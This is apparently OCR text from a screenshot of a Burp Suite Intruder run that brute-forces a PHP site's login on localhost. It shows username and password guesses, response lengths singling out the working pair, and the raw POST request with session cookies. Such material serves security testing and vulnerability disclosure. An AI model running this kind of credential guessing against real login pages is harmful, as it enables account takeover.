 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1720
1 name wq1234 200 1720
2 name5 wq1234 200 1612
3 name5d wq1234 200 1612
4 name4n wq1234 200 1612
5 name1 wq1234 200 1612
6 name wq123 200 1612
7 name5 wq123 200 1612
8 name5d wq123 200 1612
9 name4n wq123 200 1612
10 name1 wq123 200 1612
11 name wq12345 200 1612
12 name5 wq12345 200 1612
13 name5d wq12345 200 1612
14 name4n wq12345 200 1612
15 name1 wq12345 200 1612
16 name wq12345456 200 1612
17 name5 wq12345456 200 1612
18 name5d wq12345456 200 1612
19 name4n wq12345456 200 1612
20 name1 wq12345456 200 1612
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://localhost:8888
Connection: close
Referer: http://localhost:8888/uploads/index.php
Cookie: detail=1; UM_distinctid=17608966ae56cd-05445c2a35073d-4c3f2779-144000-17608966ae62dc; CNZZDATA1263804932=55844688-1606457176-null%7C1606960763; PHPSESSID=0vsk5t3fi5niqrb9p2829rt5h1
Upgrade-Insecure-Requests: 1
user_name=name&pwd=wq1234&x=22&y=4
? < + > Type a search term 0 matches
Finished